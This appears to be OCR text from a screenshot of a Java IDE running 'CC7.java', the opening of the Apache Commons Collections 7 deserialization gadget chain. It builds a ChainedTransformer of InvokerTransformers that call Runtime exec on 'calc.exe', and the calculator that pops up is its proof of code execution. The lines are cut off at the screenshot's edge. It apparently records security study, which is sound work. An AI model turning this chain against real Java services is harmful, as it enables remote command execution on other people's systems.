 CC CC7 Version control Current File
Project
CC7.java Class.java ReflectionFactory.java ReflectAccess.java Field.java AccessibleObject.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %  ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run
13 1
CC7
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.AbstractMapDecorator;
6 import org.apache.commons.collections.map.LazyMap;
7
8 import java.io.*;
9 import java.lang.reflect.Field;
10 import java.util.*;
11
12 public class CC7 {
13 public static void main(String[] args) throws Exception {
14 Transformer[] faketransformers=new Transformer[]{};
15
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class},ne
19 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new
20 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe
CC7 main()
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance
CC7 src main java CC7
23:23 CRLF UTF-8 4 spaces